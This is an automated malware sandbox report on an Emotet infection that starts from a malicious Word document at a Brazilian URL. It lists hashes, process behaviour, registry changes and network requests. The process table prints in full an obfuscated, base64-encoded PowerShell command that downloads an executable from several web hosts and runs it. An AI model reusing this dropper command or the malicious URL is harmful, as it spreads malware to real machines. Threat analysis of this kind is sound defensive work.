
| URL: | http://stimuluspsicologia.com.br/la4dhk7/qbsy-kqv4g-hdry/ |
| Full analysis: | https://app.any.run/tasks/52d7c33d-c9dd-4f18-9d6b-ebf6c2b5bcee |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 20:47:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 28F58936940E8BCEE291120BC3AC41F6 |
| SHA1: | 301BEA8D8621AAE36011E6E85ACA6C7F836BFF9B |
| SHA256: | B30F19BA1B7EE15AA23B8A627BD34B0F6ED5E48B3E32276DE87D4010F2512836 |
| SSDEEP: | 3:N1KNRXSLGKJKPwMjPs/BMKn:CaG5PZPsJLn |
MALICIOUS
Application was dropped or rewritten from another process
- 966.exe (PID: 3052)
- 966.exe (PID: 2856)
- wabmetagen.exe (PID: 476)
- fwhJgd.exe (PID: 4052)
- wabmetagen.exe (PID: 3380)
- wabmetagen.exe (PID: 2564)
- fwhJgd.exe (PID: 2184)
- wabmetagen.exe (PID: 3340)
Downloads executable files from the Internet
- powershell.exe (PID: 3020)
EMOTET was detected
- wabmetagen.exe (PID: 3340)
Emotet process was detected
- wabmetagen.exe (PID: 3380)
- wabmetagen.exe (PID: 476)
Connects to CnC server
- wabmetagen.exe (PID: 3340)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3340)
- wabmetagen.exe (PID: 2564)
SUSPICIOUS



Starts Microsoft Office Application
- chrome.exe (PID: 3336)
- WINWORD.EXE (PID: 2172)
Creates files in the user directory
- powershell.exe (PID: 3020)
Executable content was dropped or overwritten
- powershell.exe (PID: 3020)
- 966.exe (PID: 2856)
- wabmetagen.exe (PID: 3340)
- fwhJgd.exe (PID: 4052)
Application launched itself
- 966.exe (PID: 3052)
- WINWORD.EXE (PID: 2172)
- wabmetagen.exe (PID: 476)
- fwhJgd.exe (PID: 2184)
- wabmetagen.exe (PID: 3380)
Starts itself from another location
- 966.exe (PID: 2856)
- fwhJgd.exe (PID: 4052)
Connects to unusual port
- wabmetagen.exe (PID: 2564)
Connects to SMTP port
- wabmetagen.exe (PID: 2564)
INFO
Creates files in the user directory
- chrome.exe (PID: 3336)
- WINWORD.EXE (PID: 2172)
Application launched itself
- chrome.exe (PID: 3336)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2172)
- WINWORD.EXE (PID: 2260)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
20
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 476 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 966.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2172 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\BR752192462562.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2180 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=980,3027964525262513515,17666206006819788349,131072 --enable-features=PasswordImport --service-pipe-token=2240226647082344870 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=2240226647082344870 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2172 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2184 | "C:\Users\admin\AppData\Local\wabmetagen\fwhJgd.exe" | C:\Users\admin\AppData\Local\wabmetagen\fwhJgd.exe | — | wabmetagen.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2260 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2332 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=980,3027964525262513515,17666206006819788349,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=7413572638304617443 --mojo-platform-channel-handle=960 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2564 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2616 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=980,3027964525262513515,17666206006819788349,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=2048996499897266469 --mojo-platform-channel-handle=1528 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2856 | --4d80d3b7 | C:\Users\admin\966.exe | 966.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3020 | powershell -e JABKAFUAQQBCAEEAWABrAFEAPQAoACcASwAnACsAJwBCAHgARABBAEEAJwApADsAJABmAEcARABBAEEAWgB4AD0ALgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABWAFEAQQBfADQAVQA9ACgAJwBoAHQAdABwADoALwAvAHMAaQBhAG0AbgBhACcAKwAnAHQAdQAnACsAJwByACcAKwAnAGEAbAAuAGMAbwAnACsAJwBtAC8AdABtACcAKwAnAHAALwBFAG0AQwAnACsAJwAvAEAAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwArACcALwBjAGgAZQBmAG0AbwAnACsAJwBuACcAKwAnAGcAJwArACcAaQBvAHYAJwArACcAaQAuAGMAbwBtACcAKwAnAC8AJwArACcAdwAnACsAJwBwACcAKwAnAC8AJwArACcAeQBpAGcAQQAvACcAKwAnAEAAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8ALwBzAGkAbQBwAGwAeQAnACsAJwByAGUAcwAnACsAJwBwAG8AJwArACcAbgBzACcAKwAnAGkAdgAnACsAJwBlAC4AYwBvACcAKwAnAG0ALwBzACcAKwAnAGEAbQBwACcAKwAnAGwAJwArACcAZQBzAC8AMwBJACcAKwAnAC8AQABoAHQAdABwAHMAOgAvACcAKwAnAC8AaABlACcAKwAnAGMAaABpACcAKwAnAHoAbwAnACsAJwBzAHkAYwAnACsAJwBvAG4AagB1AHIAbwAnACsAJwBkAGUAYQBtAG8AcgAuACcAKwAnAGkAbgBmAG8ALwAnACsAJwB3AHAALQBpAG4AYwBsAHUAZABlACcAKwAnAHMALwBGAEcAJwArACcARgAvAEAAJwArACcAaAB0AHQAcAA6AC8ALwB2AGkAJwArACcAcwBhAC4AbwByAGcALgB1AGEALwB3AHAALQBjAG8AbgB0AGUAJwArACcAbgB0ACcAKwAnAC8AbgAnACsAJwBuAFMAWgAvACcAKQAuACgAJwBTAHAAbAAnACsAJwBpAHQAJwApAC4ASQBuAHYAbwBrAGUAKAAnAEAAJwApADsAJABKAEQAWABCAEMAQwBCAF8APQAoACcAWgBBAFgAYwBBAEEAJwArACcAQgAnACkAOwAkAG8AawBfAFUAMQA0AFUAWgAgAD0AIAAoACcAOQAnACsAJwA2ADYAJwApADsAJABuAEEAQQBDAEEANABCAD0AKAAnAEUAJwArACcAQgB3AFoAXwAxACcAKQA7ACQAVABDAHcAWAB3AEEAVQBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABvAGsAXwBVADEANABVAFoAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABTAEEAUQB3AEIAXwBRACAAaQBuACAAJABWAFEAQQBfADQAVQApAHsAdAByAHkAewAkAGYARwBEAEEAQQBaAHgALgAoACcARAAnACsAJwBvAHcAbgBsAG8AYQBkACcAKwAnAEYAJwArACcAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAFMAQQBRAHcAQgBfAFEALAAgACQAVABDAHcAWAB3AEEAVQBvACkAOwAkAGYAXwBBAGMAQwAxAEcAPQAoACcAdAAnACsAJwB3AFUAVQBRAFgARAAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJAHQAJwArACcAZQBtACcAKQAgACQAVABDAHcAWAB3AEEAVQBvACkALgAiAEwARQBOAGcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AC4AKAAnAEkAJwArACcAbgB2AG8AawBlAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFQAQwB3AFgAdwBBAFUAbwA7ACQASABRAEEAQgBBAEQAPQAoACcAcQBvADEAJwArACcAQQBVAEcAQgAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWgBVAEcAUQBBAEEARwB3AD0AKAAnAEsAJwArACcAVQAxAFUAQgBBADEAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 922
Read events
2 364
Write events
544
Delete events
14
Modification events
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3300) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3336-13197674846800500 |
Value: 259 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (3336) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
4
Suspicious files
24
Text files
56
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8805bc2e-15f6-4dd7-aaac-b17fbd1aa4b1.tmp | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
157
DNS requests
123
Threats
105
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2616 | chrome.exe | GET | 200 | 67.205.161.240:80 | http://stimuluspsicologia.com.br/la4dhk7/qbsy-kqv4g-hdry/ | US | document | 160 Kb | suspicious |
